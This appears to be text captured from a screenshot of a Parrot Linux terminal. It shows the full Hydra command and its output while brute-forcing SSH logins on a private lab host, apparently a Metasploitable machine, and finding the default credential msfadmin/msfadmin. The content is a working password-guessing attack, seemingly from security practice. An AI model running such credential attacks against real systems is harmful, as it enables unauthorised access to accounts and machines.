 Applications Places System Fri Jul 9, 13:39
hydra -V -L /home/user/Desktop/hydra.txt -P /home/user/Desktop/hydra.txt -t 4 192.168.231.140 ssh - Parrot Terminal
File Edit View Search Terminal Help
[ATTEMPT] target 192.168.231.140 - login "msfadmin" - pass "42541" - 264 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.231.140 - login "msfadmin" - pass "2512" - 265 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.231.140 - login "msfadmin" - pass "12" - 266 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.231.140 - login "msfadmin" - pass "8546" - 267 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.231.140 - login "msfadmin" - pass "84" - 268 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.231.140 - login "msfadmin" - pass "84" - 269 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.231.140 - login "msfadmin" - pass "68456" - 270 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.231.140 - login "msfadmin" - pass "msfadmin" - 271 of 289 [child 2] (0/0)
[22][ssh] host: 192.168.231.140 login: msfadmin password: msfadmin
[ATTEMPT] target 192.168.231.140 - login "" - pass "hfzssaackphiles" - 273 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "hajhsa" - 274 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "hackphiles" - 275 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "philes" - 276 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "asfaf" - 277 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "asfaf" - 278 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "542121" - 279 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "1" - 280 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "42541" - 281 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "2512" - 282 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "12" - 283 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "8546" - 284 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "84" - 285 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "84" - 286 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "68456" - 287 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "msfadmin" - 288 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.231.140 - login "" - pass "" - 289 of 289 [child 2] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-09 13:38:39
[root@parrot]-[~]
#clea
Menu [login page — Mozilla F... [Parrot Terminal] [xhydra - Parrot Termin... [xHydra (as superuser)] hydra -V -L /home/user...